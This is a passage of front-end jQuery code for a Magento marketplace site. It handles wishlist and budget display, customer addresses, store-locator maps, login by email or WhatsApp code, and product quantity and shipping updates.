                                                <div class="description-wishlist">
                                                    <div class="name-wishlist">${formatDate(wishlist.created)}</div>
                                                    <div class="id-wishlist" data-th="${wishlist.id}">${$t('Wishlist')} #${wishlist.id}</div>
                                                    <div class="time-budget name-wishlist">${timeText}</div>
                                                </div>
                                                <div class="rol_wishlist">
                                                    <div class="name-wishlist">${wishlist.name}</div>
                                                    <div class="id-wishlist">$ ${data.estimateTotals[wishlist.id]}</div>
                                                    </div>
                                                </div>

                                                ${accessLevel > 1 ? `
                                                    <div class="action-buttons-budget hidden show-alert-wishlist">
                                                        <button class="cancel-budget-button sto-button sto-secondary sto-md">
                                                            <span class="sto-label">${$t('Cancel')}</span>
                                                        </button>
                                                        <a href="#" class="accept-budget-button sto-button sto-primary sto-md">
                                                            <span class="sto-label">${$t('Accept')}</span>
                                                        </a>
                                                    </div>
                                                ` : ''}

                                                ${accessLevel < 2 ? `
                                                    <div class="permission-msg-contact border-primary-color-vv hidden show-alert-wishlist">
                                                        <span>${$t('You do not have permissions for this budget')}</span>
                                                        <p class="text-block-contact">
                                                            ${$t('Get in touch with')} ${data.storeName} ${$t('to get access')}
                                                        </p>
                                                        <button class="button-contact sto-button sto-primary sto-md sto-iconleft" onclick="window.open('${data.wppUrl}', '_blank')">
                                                            <svg class="sto-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M12.9031 3.03437C11.5938 1.72187 9.85 1 7.99687 1C4.17187 1 1.05937 4.1125 1.05937 7.9375C1.05937 9.15938 1.37813 10.3531 1.98437 11.4062L1 15L4.67812 14.0344C5.69062 14.5875 6.83125 14.8781 7.99375 14.8781H7.99687C11.8187 14.8781 15 11.7656 15 7.94062C15 6.0875 14.2125 4.34688 12.9031 3.03437ZM7.99687 13.7094C6.95937 13.7094 5.94375 13.4312 5.05937 12.9062L4.85 12.7812L2.66875 13.3531L3.25 11.225L3.1125 11.0063C2.53437 10.0875 2.23125 9.02812 2.23125 7.9375C2.23125 4.75937 4.81875 2.17187 8 2.17187C9.54062 2.17187 10.9875 2.77187 12.075 3.8625C13.1625 4.95312 13.8313 6.4 13.8281 7.94062C13.8281 11.1219 11.175 13.7094 7.99687 13.7094ZM11.1594 9.39062C10.9875 9.30312 10.1344 8.88438 9.975 8.82812C9.81563 8.76875 9.7 8.74062 9.58438 8.91562C9.46875 9.09062 9.1375 9.47813 9.03438 9.59688C8.93437 9.7125 8.83125 9.72812 8.65938 9.64062C7.64063 9.13125 6.97187 8.73125 6.3 7.57813C6.12187 7.27188 6.47812 7.29375 6.80937 6.63125C6.86562 6.51562 6.8375 6.41562 6.79375 6.32812C6.75 6.24062 6.40312 5.3875 6.25937 5.04063C6.11875 4.70313 5.975 4.75 5.86875 4.74375C5.76875 4.7375 5.65312 4.7375 5.5375 4.7375C5.42187 4.7375 5.23437 4.78125 5.075 4.95313C4.91562 5.12813 4.46875 5.54688 4.46875 6.4C4.46875 7.25313 5.09063 8.07813 5.175 8.19375C5.2625 8.30938 6.39687 10.0594 8.1375 10.8125C9.2375 11.2875 9.66875 11.3281 10.2188 11.2469C10.5531 11.1969 11.2437 10.8281 11.3875 10.4219C11.5312 10.0156 11.5312 9.66875 11.4875 9.59688C11.4469 9.51875 11.3313 9.475 11.1594 9.39062Z" fill="white"/>
                                                            </svg>
                                                            <span class="sto-label">${$t('Contact')}</span>
                                                        </button>
                                                    </div>
                                                    <div class="permission-msg-login border-primary-color-vv hidden">
                                                        <span>${$t('You do not have permissions for this budget')}</span>
                                                        <p class="text-block-login">${$t('Please verify if you have access')}</p>
                                                        <button class="sto-button sto-primary sto-md sto-iconright button-login trigger-auth-popup d-block">
                                                            <span class="sto-label">${$t('Sign In')}</span>
                                                            <svg class="sto-icon" width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M4.5 15L11.5 8L8 4.5L4.5 1" stroke="white" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                                                            </svg>
                                                        </button>
                                                    </div>
                                                ` : ''}

                                            </div>
                                        </div>
                                    </li>
                                `;
                            });
                            container.html(html);
                        }
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    }
                });
        }

        function diffDate(date){
            const lastUpdateString = date;
            const nowInMilliseconds = new Date().getTime();
            const lastUpdateInMilliseconds = new Date(lastUpdateString).getTime();
            const differenceInMilliseconds = nowInMilliseconds - lastUpdateInMilliseconds;
            const seconds_ago = Math.floor(differenceInMilliseconds / 1000);
            return seconds_ago;
        }

        function formatDate(dateString) {
            const date = new Date(dateString);
            const day = String(date.getDate()).padStart(2, '0');
            const month = String(date.getMonth() + 1).padStart(2, '0');
            const year = date.getFullYear();
            return `${day}/${month}/${year}`;
        }

        $(document).ready(function() {
            getAllWishlist();
        });


        document.addEventListener('DOMContentLoaded', function() {
            if($('.marketplace-quote-view').length > 0){
                return;
            }
            resetInactivityTimer();
            window.addEventListener('mousemove', resetInactivityTimer);
            window.addEventListener('keydown', resetInactivityTimer);
            window.addEventListener('scroll', resetInactivityTimer);
            window.addEventListener('click', resetInactivityTimer);
        });

        if (! (customerData && customerData.customer && customerData.customer.firstname)) {
            if($('.marketplace-quote-view').length === 0){
                setInterval(calculateInactivityTime, 60000);
            }
        }

        function minTimeDisplayWishlist (inactivityTime) {
            let base_url = window.location.origin;
            jQuery.ajax({
                url: base_url + '/marketplace/quote/mintimetodisplaywishlist',
                type: "POST",
                data: { inactivity: inactivityTime },
                showLoader: false,
                success: function (data) {
                    if(data.popup){
                        localStorage.setItem('showPermission', 'dont-losebudget');
                        authenticationPopup.showModal();
                    } else {
                        localStorage.setItem('showPermission', 'false');
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                }
            });
        }


        $('.trigger-auth-popup').on('click', showPopup);
        $('.trigger-auth-popup-permission').on('click', showPopupPermission);
        document.addEventListener('visibilitychange', function() {
            if (document.visibilityState === 'hidden' && ! (customerData && customerData.customer && customerData.customer.firstname) && $('div.token-input-wrap.token').length === 0 && $('.marketplace-optimizer-view').length === 0 ) {
                tabChange();
            }
        });


        if (! (customerData && customerData.customer && customerData.customer.firstname)) {
            if (window.location.pathname.includes('/marketplace/quote/view/uid/')){
                lostThisBudget();
            }
        }

        jQuery("body").scroll(function() {
            jQuery("body").trigger('resize');
        });
    });

require(['jquery','mage/translate','mage/url','Magento_Ui/js/lib/view/utils/async'],function($,$t, url){
    url.setBaseUrl(BASE_URL);
    jQuery(document).ready(function() {
        jQuery(function () {
            jQuery('[data-toggle="popover"]').popover();
	    });
    });

    jQuery(function () {
        jQuery('#show-more').click(function () {
            jQuery('.outstanding-product-content .block-content li:hidden').slice(0, 3).show();
            if (jQuery('.outstanding-product-content .block-content li').length == jQuery('.outstanding-product-content .block-content li:visible').length) {
                jQuery('#show-more').hide();
            }
        });
    });
    jQuery(document).ready(function() {
        jQuery('.btn-read-more').click(function(){
            jQuery(this).parent().parent().toggleClass('expanded');
        });
    });

    $(document).ready(function() {
        setTimeout(function () {
            if($('.catalog-product-view').length > 0 && $('.prolabels-wrapper .div-discount').length > 0){
                let specialPriceBox = $('.product-add-form.product-item-info').find('.special-price');
                let oldPriceBox = $('.product-add-form.product-item-info').find('.old-price');
                if(specialPriceBox.length > 0 && oldPriceBox.length > 0){
                    let specialPrice = specialPriceBox.find('.price-wrapper').data('price-amount');
                    let oldPrice = oldPriceBox.find('.price-wrapper').data('price-amount');
                    $('.prolabels-wrapper').find('.p-discount').text(Math.round(100 - (specialPrice * 100 / oldPrice))+'%');
                    $('.prolabels-wrapper span.prolabel').css('display', 'inline-block');
                }
            }
        }, 2000);
    });

    jQuery('header .ship-to-fast-selector').on('change', '.fancy-radio', function () {
        var addressid = jQuery(this).find('input.address-avaible').val();
        setDefaultAddress(addressid);
        }
    );
    jQuery('.vreview-order-review .stars-container .star, .vreview-index-comment .stars-container .star').on('click', function () {
        jQuery('.stars-container .star').removeClass('selected').removeClass('graystar');
        jQuery(this).addClass('selected');
        var valueSelected = jQuery(this).data('th');

        jQuery('.rating-value').val(valueSelected);

        for (var i = 0; i < 5; i++) {
            if(i < (5 - valueSelected)){
                jQuery('.stars-container .star:nth-child('+(i + 1)+')').addClass('graystar');
            }
        }
    });


    function setDefaultAddress(addressid, reload = true){
        jQuery('.ship-to-fast-selector').removeClass('open');
        let base_url = window.location.origin;
        jQuery.ajax({
            url: base_url + "/customeraddress/index/address",
            type: "POST",
            data: {typeaddress: 'shipping', id: addressid},
            async: false,
            showLoader: true,
            success: function (data) {
                jQuery('.ship-to-data .ship-to span').html(data['name']);
                jQuery('.ship-to-data .shipping-address').html(data['dir']);
                if(reload){
                    location.reload();
                }
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    }

    $("[name='create_address_form']").on('keyup keypress', function(e) {
        let keyCode = e.keyCode || e.which;
        if (keyCode === "enter") {
          e.preventDefault();
          return false;
        }
    });

    jQuery(document).on("submit","[name='create_address_form']", function(e){
        e.preventDefault();
        var form = jQuery(e.target);
        let base_url = window.location.origin;
        var street = form.find('#street_1').val();
        var city = form.find('#city').val();
        var region = form.find('#region_id').val();
        form.find('#region_id').removeAttr('disabled');
        var lat = form.find('#location_lat').val();
        var lng = form.find('#location_lng').val();

        if(lat !== "" && lng !== ""){
            jQuery.ajax({
                url: base_url+"/customeraddress/index/create",
                type: "POST",
                data: {street : street, city : city, region : region, lat : lat,lng : lng},
                showLoader: true,
                success: function (data) {
                    setDefaultAddress(data.id, false);
                    jQuery.ajax({
                        url: base_url + "/customeraddress/index/alladdresses",
                        type: "POST",
                        data: {limit: true},
                        showLoader: true,
                        success: function (data) {
                            var addressesdiv = $('.addresses-div');
                            addressesdiv.empty();
                            addressesdiv.html(data['html']);
                        },
                        error: function (data) {
                            console.log('An error occurred.');
                        },
                    })
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
        }else{
            $('.fields-error-address').css('display', 'block');
        }
    });

// SHARE

    jQuery(document).ready(function() {
        jQuery('#click-open-share').click(function(){
            jQuery('#share-links').toggleClass('visible-link');
        })
    });

    //jQuery(document).ready(function() {
     //       jQuery('.toolbar-products').prependTo('#narrow-by-list');
     //   })

        jQuery(document).ready(function() {
            jQuery('#constructor-instalador-popup').hover(function(){
                jQuery('.popup-constructor').toggleClass('visible-link');
            })
         });

    jQuery(window).bind('load', function () {
        let base_url = window.location.origin;
        var region = 0;
        var city = 0;
        var divIdMap = 'stores-map';

        if(document.getElementById(divIdMap)) {
        jQuery.ajax({
            url: base_url+"/storelocator/index/stores",
            type: "POST",
            data: {region : region, city : city},
            success: function (data) {
                jQuery('#stores-locations').html(data['html']);
                var markers = [];
                jQuery('.store-info').each(function () {
                    var wppPhone = '';
                    var hours = '';
                    let storeName = '<h2>'+jQuery(this).find('.store-name').data('th')+'</h2>';
                    let lat = jQuery(this).find('.street').data('lat');
                    let long = jQuery(this).find('.street').data('long');
                    let storeCity = '<p>'+jQuery(this).find('.city').data('city')+'</p>';
                    let storeStreet = '<i><i class="fa fa-map-marker" aria-hidden="true"></i>'+jQuery(this).find('.street').data('street')+'</p>';
                    let storePhone = '<p><i class="fa fa-phone" aria-hidden="true"></i>'+jQuery(this).find('.phone').data('phone')+'</p>';
                    if(jQuery(this).find('.whatsapp-phone').data('phone') !== undefined){
                        wppPhone = '<p><i class="fa fa-whatsapp" aria-hidden="true"></i>'+jQuery(this).find('.whatsapp-phone').data('phone')+'</p>';
                    }if(jQuery(this).find('.hours').data('hours') !== undefined){
                        hours = '<p><i class="fa fa-clock-o" aria-hidden="true"></i>'+jQuery(this).find('.hours').data('hours')+'</p>';
                    }
                    let detail = '<a class="store-profile-link" href="'+base_url+'/storelocation/'+jQuery(this).find('.store-name').data('code')+'"><button class="show-more action btn btn-primary">Ver mas ></button></a>';
                    markers.push([storeName+storeCity+storeStreet+storePhone+wppPhone+hours+detail, lat, long]);
                });

                google.maps.event.addDomListener(window, 'load', drawMap(markers, divIdMap, false, false));
            }});
        }
        });

    // Open popup address in multivendors and popup login in vendors after click in ship container
    jQuery('.ship-to-fast-selector, .edit-ship-to-address').on('click', function () {
        if($('#open-modal-create-address').length) {
            $('#popup-modal-address > .row').addClass('bg-map');
            $('#open-modal-create-address').trigger('click');
        } else {
            jQuery('.trigger-auth-popup').first().trigger('click');
        }
    });


    $(document).on('click', '.guest-change-address', function (){
        jQuery('#open-modal-create-address').click();
    })

    $('#close-first-loggin-popup').on('click', function(){
        $('.first-loggedin').remove();
    });

    $(document).on('input', '.whatsapp-number-input', function() {
        var telephoneValue = window.iti.getNumber();
        var emailValue = '';
        var numericChars = telephoneValue.replace(/\D/g, '');
        if (numericChars.length >= 7) {
            emailValue = numericChars + '@wppxcons.com';
        }
        $('#customer-email').val(emailValue);
    });

    let changewpp = null;
    $(document).on('keyup', '.block-authentication #telephone', function () {
        var telephoneValue = window.iti.getNumber();
        var numericChars = telephoneValue.replace(/\D/g, '');
        if(numericChars.length >= 7){
            $('.need-complete-email-error-whatsapp').addClass('hidden');
            clearTimeout(changewpp);
            changewpp = setTimeout(function() {
                let base_url = window.location.origin;
                $('#customer-email').prop('disabled', true);
                jQuery.ajax({
                    url: base_url + "/marketplace/customers/whatsappcheck",
                    type: "POST",
                    data: {whatsapp:numericChars},
                    showLoader: true,
                    success: function (data) {
                        $('.block-authentication div.msj-sended').addClass('hidden');
                        if(data['customer']){
                            $('.new-username-msg-whatsapp').addClass('hidden');
                            $('.username-msg-whatsapp').removeClass('hidden');
                            $('.send-login-link .sto-label').text($t('Send login code'));
                            $('.send-login-link').attr('disabled', false);
                            $('.action-login-with-code').css('opacity', '1');
                            $('.block-authentication .send-login-link').removeClass('disabled');
                            $('.msj-new-container').addClass('hidden');
                            $('.msj-username-container').removeClass('hidden');
                            $('.block-authentication #telephone').css({
                                'border-radius': '4px',
                                'border': '2px solid #0b9952'
                            });
                        }else{
                            $('.username-msg-whatsapp').addClass('hidden');
                            $('.new-username-msg-whatsapp').removeClass('hidden');
                            $('.send-login-link .sto-label').text($t('Enter'));
                            $('.block-authentication .send-login-link').removeClass('disabled');
                            $('.send-login-link').attr('disabled', false);
                            $('.msj-new-container').removeClass('hidden');
                            $('.msj-username-container').addClass('hidden');
                            $('.block-authentication #telephone').css({
                                'border-radius': '4px',
                                'border': '2px solid #0b9952'
                            });
                        }
                        $('#telephone').prop('disabled', false);
                        $('#telephone').focus();
                    }
                });
            }, 500);
        }else{
            $('.need-complete-email-error-whatsapp').removeClass('hidden');
            $('.block-authentication #telephone').css({
                'border-radius': '4px',
                'border': '2px solid var(--eco-hint)'
            });
            $('.msj-new-container').removeClass('hidden');
            $('.msj-username-container').addClass('hidden');
            $('.new-username-msg-whatsapp').addClass('hidden');
            $('.username-msg-whatsapp').addClass('hidden');
        }
    });


    function isEmail(email) {
        var EmailRegex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        return EmailRegex.test(email);
    }

    let changeemail = null;
    $(document).on('keyup', '.block-authentication #customer-email', function () {
        let email  = $(this).val();
        if(isEmail(email)){
            clearTimeout(changeemail);
            changeemail = setTimeout(function() {
            let base_url = window.location.origin;
            $('#customer-email').prop('disabled', true);
            jQuery.ajax({
                url: base_url + "/marketplace/customers/emailcheck",
                type: "POST",
                data: {email:email},
                showLoader: true,
                success: function (data) {
                    $('.block-authentication div.msj-sended').addClass('hidden');
                    $('.login-with-code').addClass('action-login-link');
                    if(data['customer']){
                        $('.block-authentication #customer-email').addClass('checked-email');
                        $('.username-msg').removeClass('hidden');
                        $('.new-username-msg').addClass('hidden');
                        $('.send-login-link').removeClass('hidden');
                        $('.back-login-link').removeClass('hidden');
                        $('.msj-new-container').addClass('hidden');
                        $('.msj-username-container').removeClass('hidden');
                        $('.block-authentication .login-with-code').removeClass('disabled');
                        $('.block-authentication .send-login-link').removeClass('disabled');
                        $('.login-with-code .sto-label').text($t('Send login code'));
                        $('.login-with-code').attr('disabled', false);
                        $('.action-login-with-code').css('opacity', '1');
                        $('.block-authentication #customer-email').css({
                            'border-radius': '4px',
                            'border': '2px solid #0b9952'
                        });
                        $('#customer-email').attr('aria-valid', true);
                        $('#customer-email').attr('aria-invalid', false);
                    }else{
                        $('.block-authentication #customer-email').removeClass('checked-email');
                        $('.username-msg').addClass('hidden');
                        $('.new-username-msg').removeClass('hidden');
                        $('.send-login-link').addClass('hidden');
                        $('.back-login-link').addClass('hidden');
                        $('.msj-new-container').removeClass('hidden');
                        $('.block-authentication .login-with-code').removeClass('disabled');
                        $('.login-with-code').attr('disabled', false);
                        $('.block-authentication .login-buttons').removeClass('hidden');
                        $(".block-authentication .tertiary").addClass("hidden");
                        $('.msj-username-container').addClass('hidden');
                        $('.login-with-code .sto-label').text($t('Enter'));
                        $('.block-authentication #customer-email').css({
                            'border-radius': '4px',
                            'border': '2px solid #0b9952'
                        });
                        $('#customer-email').attr('aria-valid', true);
                        $('#customer-email').attr('aria-invalid', false);
                    }
                    $('#customer-email').prop('disabled', false);
                    $('#customer-email').focus();
                }
            });
        }, 500);
        }
    });


    let checkemail = null;
    $(document).on('keyup', '.block-authentication #customer-email', function () {
        clearTimeout(checkemail);
        let email  = $(this).val();
        checkemail = setTimeout(function () {
            if(isEmail(email)){
                $('.need-complete-email-error').addClass('hidden');
            }else{
                $('.need-complete-email-error').removeClass('hidden');
                $('.block-authentication #customer-email').css({
                    'border-radius': '4px',
                    'border': '2px solid var(--eco-hint)'
                });
                $('#customer-email').attr('aria-valid', false);
                $('#customer-email').attr('aria-invalid', true);
                $('.msj-new-container').removeClass('hidden');
                $('.msj-username-container').addClass('hidden');
                $('.new-username-msg').addClass('hidden');
            $('.username-msg').addClass('hidden');
            }
        }, 3000);
    });

    $(document).on('keyup paste', '#validation-code-login, #validation-code-unify', function () {
        let code = $(this).val().trim();
        if (time_code && code.length === 6) {
            $('.action-login-with-code').attr('disabled', false).css('opacity', '1');
            setTimeout(() => { $('.action-login-with-code').focus(); }, 100);
            $('.send-code-unify-account').attr('disabled', false).css('opacity', '1');
        }
    });


    let countdown;
    var time_code;
    $(document).on('click', '.action-login-link, #whatsapp-login-link, #whatsapp-send-code, .btn-resend-code', function (){
        time_code = true;
        var telephone = '';
        let base_url = window.location.origin;
        let email = $('.block-authentication #customer-email').val();
        if(window.iti){
            telephone = window.iti.getNumber();
            telephone = telephone.replace(/\D/g, '');
            let invalid = $('#telephone').attr('aria-invalid');
            if(invalid === "true" && telephone){
                return;
            }
        }
        $('#validation-code-login').val('');

        if (countdown) {
            clearInterval(countdown);
        }

        jQuery.ajax({
            url: base_url + "/marketplace/customers/emailloginlink",
            type: "POST",
            data: {email : email, telephone:telephone, referedurl: window.location.href},
            showLoader: true,
            success: function (data) {
                if(data['newcustomer']){
                    location.reload();
                }else{
                    $('.login-with-code').addClass('action-login-with-code');
                    $('.login-with-code').attr('disabled', true);
                    $('.login-with-code').removeClass('action-login-link');
                    $('.login-with-code .sto-label').text($t('Enter'));
                    if(data['code'] == 200){
                        $(".block-authentication .field.whatsapp-code,.block-authentication .login-buttons").removeClass("hidden");
                        $(".block-authentication .password-link-login,.block-authentication .field.email,.block-authentication .field.telephone,.block-authentication .block-title").addClass("hidden");

                        var emailInputValue = $("#customer-email").val();
                        var labelMessage;

                        if (emailInputValue.includes("@wppxcons.com")) {
                            var phoneNumber = emailInputValue.split("@")[0];
                            labelMessage = $t("Enter the code we sent to your WhatsApp ") + phoneNumber;
                        } else {
                            labelMessage = $t("Enter the code we sent to your Email ") + emailInputValue;
                        }

                        $(".field.whatsapp-code .label").text(labelMessage);
                        $('.btn-resend-code').addClass('disabled');

                        var seconds = 300;

                        countdown = setInterval(function() {
                            seconds--;
                            $('.btn-resend-code').html('<span class="sto-label">' + $t('Resend code in %1 sec.').replace('%1', seconds) + '</span>');
                            if (seconds <= 0) {
                                clearInterval(countdown);
                                $('.btn-resend-code').html('<span class="resend-code sto-label">' + $t('Resend code') + '</span>').removeClass('disabled');
                                time_code = false;
                                $('.action-login-with-code').css('opacity', '0.5');
                                $('.send-code-unify-account').css('opacity', '0.5');
                            }
                        }, 1000);
                        $('.block-authentication .whatsapp-code').removeClass('hidden');
                        $('.block-authentication .action.action-login.secondary').attr('disabled', true);
                    }
                }
            }
        });
    });

    $(document).on('click','.block-authentication .action-login-with-code', function (){
        let code = $('#validation-code-login').val();
        let email = $('#customer-email').val();
        let telephone = '';
        if(window.iti){
            telephone = window.iti.getNumber();
            telephone = telephone.replace(/\D/g, '');
        }

        $.ajax({
            url: window.location.origin + '/wppxcons/index/logincode',
            type: "POST",
            data: {telephone: telephone, code: code, email:email, referedurl:window.location.href},
            showLoader: true,
            success: function (data) {
                if(data['success']){
                    window.location.href = data['url'];
                }else{

                    let error = data['error'];
                    if(error === 'invalid_code'){
                        $(".msg_error_invalid_code").removeClass("hidden");
                        $(".msg_error_overdue_code").addClass("hidden");
                        $(".msg_error_locked_user").addClass("hidden");
                        $('.popup-authentication .token-fake').css({
                            'border': '1px solid var(--eco-hint)'
                        });
                        $('.popup-authentication .token-input').css({
                            'color': 'var(--eco-hint)'
                        });
                        $('.action-login-with-code').css('opacity', '0.5');
                        $('.action-login-with-code').attr('disabled', true);
                    }
                    if(error === 'overdue_code'){
                        $(".msg_error_overdue_code").removeClass("hidden");
                        $(".msg_error_invalid_code").addClass("hidden");
                        $(".msg_error_locked_user").addClass("hidden");
                        $('.popup-authentication .token-fake').css({
                            'border': '1px solid var(--eco-hint)'
                        });
                        $('.popup-authentication .token-input').css({
                            'color': 'var(--eco-hint)'
                        });
                        $('.action-login-with-code').css('opacity', '0.5');
                        $('.action-login-with-code').attr('disabled', true);
                    }
                    if(error === 'locked_user'){
                        $(".msg_error_overdue_code").addClass("hidden");
                        $(".msg_error_invalid_code").addClass("hidden");
                        $(".msg_error_locked_user").removeClass("hidden");
                        $('.popup-authentication .token-fake').css({
                            'border': '1px solid var(--eco-hint)'
                        });
                        $('.popup-authentication .token-input').css({
                            'color': 'var(--eco-hint)'
                        });
                        $('.action-login-with-code').css('opacity', '0.5');
                        $('.action-login-with-code').attr('disabled', true);
                    }
                }
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    });

    $(document).on('click', '.vv-addresses-container .address-avaible', function (){
        $('.li-addresses-list').find('.buttons-ship-to-address').addClass('hidden');
        $('.li-addresses-list').find('.update-wishlist-address').addClass('hidden');
        $('.li-addresses-list').removeClass('radio-left-border');
        $('.li-container-addresses').removeClass('radio-left-border');
        $('.li-addresses-list').removeClass('vv-primary-border-left');
        $('.selected-address-msj').addClass('hidden');
        $(this).closest('.li-container-addresses').addClass('radio-left-border');
        $(this).closest('.li-addresses-list').find('.selected-address-msj').removeClass('hidden');
        $(this).closest('.li-addresses-list').find('.buttons-ship-to-address').removeClass('hidden');
        $(this).closest('.li-addresses-list').find('.update-wishlist-address').removeClass('hidden');
    })

    $('.show-all-addresses').on('click', function (){
        let base_url = window.location.origin;
        var addressesdiv = $('.addresses-div');
        jQuery.ajax({
            url: base_url + "/customeraddress/index/alladdresses",
            type: "POST",
            data: {limit: false},
            showLoader: true,
            success: function (data) {
                addressesdiv.empty();
                addressesdiv.html(data['html']);
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        })
    });

    $(document).on('click', 'body:not(.marketplace-quote-view) #popup-modal-address .acept-ship-to-address', function (){
        let liaddress = $(this).closest('.li-addresses-list');
        let inputValue = liaddress.find('input[name=shiptoupdate]:checked').val();
        let addressId = liaddress.find('input.address-avaible').val();
        let base_url = window.location.origin;
        liaddress.find('.buttons-ship-to-address').addClass('hidden');
        liaddress.find('.update-wishlist-address').addClass('hidden');
        setDefaultAddress(addressId, false);

        if(inputValue === "1"){
            jQuery.ajax({
                url: base_url + "/multiplewishlist/index/RecalculateWishlist",
                type: "POST",
                data: {address : addressId},
                showLoader: true,
                success: function (data) {
                    location.reload();
                }
            });
        }
        if(inputValue === "2" || inputValue === undefined){
            let wishlist = $('.account-title-section').data('th');
            jQuery.ajax({
                url: base_url + "/multiplewishlist/index/updatewishlistaddress",
                type: "POST",
                data: {address : addressId, id:wishlist},
                showLoader: true,
                success: function (data) {
                    location.reload();
                }
            });
        }

        if(inputValue === "3"){
            var name = '';
            jQuery.ajax({
                url: base_url + "/multiplewishlist/index/create",
                type: "POST",
                data: {name : name, address: addressId},
                showLoader: true,
                success: function (data) {
                    location.reload();
                }
            });
        }
    });

    jQuery(document).on('click','.share-action-click',function (){
        let base_url = window.location.origin;
        let wishlist = $('.account-title-section').data('th');
        //window.location.href = base_url + "/marketplace/quote/duplicate/wishlist/" + wishlist;
        return 0;
    });


        jQuery("body").on("click",".input-row .qty-switcher-dec.active",function (){
            const input = jQuery(this).parent().find("input[name='distance']");
            let val = input.val();
            let vendorOrderBy = jQuery(".sellers-wrapper select[name='order']").val();
            if(val=='MAX'){ val = input.attr('data-max'); }
            val = parseInt(val);
            val -= parseInt(input.attr('data-increment')) ? parseInt(input.attr('data-increment')) : 1 ;
            input.val((val > 0) ? val : input.val());
            updateMoreSellers(input.val(), vendorOrderBy, 1, true);
        });

        jQuery("body").on("click",".input-row .qty-switcher-inc.active",function (){
        const input = jQuery(this).parent().find("input[name='distance']");
        const max = input.attr('data-max');
        let val = parseInt(input.val());
        let vendorOrderBy = jQuery(".sellers-wrapper select[name='order']").val();

        val += parseInt(input.attr('data-increment')) ? parseInt(input.attr('data-increment')) : 1 ;
        if(max){
            input.val((val >= max) ? 'MAX' : val);
            val = (val >= max) ? max : val;
        }else{
            input.val(val);
        }
            updateMoreSellers(val, vendorOrderBy);
    });
    jQuery("body").on("click",".more-sellers-more-result",function (){

        jQuery("html,body").animate({
            scrollTop: jQuery('.sellers-wrapper').offset().top
        }, 'slow');
       jQuery('.sellers-wrapper .input-row .qty-switcher-inc').trigger('click');
    });

    let changetime=null;
    jQuery("body").on("keyup",".sellers-wrapper input[name='distance']",function () {
        clearTimeout(changetime);
        changetime = setTimeout(function(){
            const input = jQuery(".sellers-wrapper input[name='distance']");
            const max = input.attr('data-max');
            let val = parseInt(input.val());
            let vendorOrderBy = jQuery(".sellers-wrapper select[name='order']").val();

            if(val > max){
                input.val('MAX');
                val = max;
            }
            if(val < 0){
                input.val('0');
                val = 0;
            }
            updateMoreSellers(val, vendorOrderBy);
        }, 1000);
    });






    jQuery(".fieldset.no-structure input.qty").keyup(function () {
            let base_url = window.location.origin;
            let qty = jQuery(this).val();
            let vendor = jQuery(this).data('th');
            let product = jQuery(this).data('product');
            let stockdiv = $('div.stock-product.stock');
            let containerShipping = $('.address-container.best-shipping');
            jQuery.ajax({
                url: base_url + "/configprod/index/updatelabel",
                type: "POST",
                data: {product: product, vendor: vendor, qty: qty},
                showLoader: true,
                success: function (data) {
                    stockdiv.empty();
                    stockdiv.html(data['output']);
                    if (data['bestShipping'] && data['bestShipping'].priceInclTax > 0 ){
                        let bestShipping = data['bestShipping'];
                        let homedelivery = url.build('images/address-popup/truck.webp');
                        containerShipping.html('');
                        let shipping = `
                            <div class="d-flex flex-column align-items-center justify-content-center">
                                <img width="36" src="${homedelivery}"/>
                                <span class="price roboto-desktop-16 roboto-mobil-16">$${'\u00A0'}${numberFormat(Number(bestShipping.priceInclTax))}</span>
                            </div>
                            <div class="row align-items-center m-0">
                                <div class="col px-0 d-flex flex-column shipping-details-quotations">
                                <strong>${bestShipping.label}</strong>
                                <p class="mb-0 font-weight-light">${bestShipping.description}</p>
                        `;

                        shipping += `</div></div>`;

                        if (bestShipping.extra_fields) {
                            shipping += `<div class="extra-fields d-flex justify-content-between mt-4 flex-column flex-sm-row">${bestShipping.extra_fields}</div>`;
                        }

                        containerShipping.html(shipping);
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
    });

    let qtychangep = null;
    jQuery(document).on('click', '.fieldset.no-structure .qty-arrows div', function () {
        let base_url = window.location.origin;
        clearTimeout(qtychangep);
        var element = jQuery(this).parent().find('input');
        var product = element.data('product');
        var vendor = element.data('th');
        var stockdiv = $('div.stock-product.stock');
        let containerShipping = $('.address-container.best-shipping');
        qtychangep = setTimeout(function() {
            var qty = jQuery('.no-structure').find('[data-th='+vendor+']').val();
            jQuery.ajax({
                url: base_url + "/configprod/index/updatelabel",
                type: "POST",
                data: {product: product, vendor: vendor, qty: qty},
                showLoader: true,
                success: function (data) {
                    stockdiv.empty();
                    stockdiv.html(data['output']);
                    if (data['bestShipping'] && data['bestShipping'].priceInclTax > 0 ){
                        let bestShipping = data['bestShipping'];
                        let homedelivery = url.build('images/address-popup/truck.webp');
                        containerShipping.html('');
                        let shipping = `
                            <div class="d-flex flex-column align-items-center justify-content-center">
                                <img width="36" src="${homedelivery}"/>
                                <span class="price roboto-desktop-16 roboto-mobil-16">$${'\u00A0'}${numberFormat(Number(bestShipping.priceInclTax))}</span>
                            </div>
                            <div class="row align-items-center m-0">
                                <div class="col px-0 d-flex flex-column shipping-details-quotations">
                                <strong>${bestShipping.label}</strong>
                                <p class="mb-0 font-weight-light">${bestShipping.description}</p>
                        `;


                        shipping += `</div></div>`;

                        if (bestShipping.extra_fields) {
                            shipping += `<div class="extra-fields d-flex justify-content-between mt-4 flex-column flex-sm-row">${bestShipping.extra_fields}</div>`;
                        }

                        containerShipping.html(shipping);
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
        },1000);
    });



    jQuery(document).on("keyup", ".sellers-wrapper input.qty", function () {
        let base_url = window.location.origin;
        let qty = jQuery(this).val();
        let vendor = jQuery(this).data('th');
        let product = jQuery(this).data('product');
        var stockdiv = jQuery(this).closest('.multiple_wishlist_product_form').find('.stock');
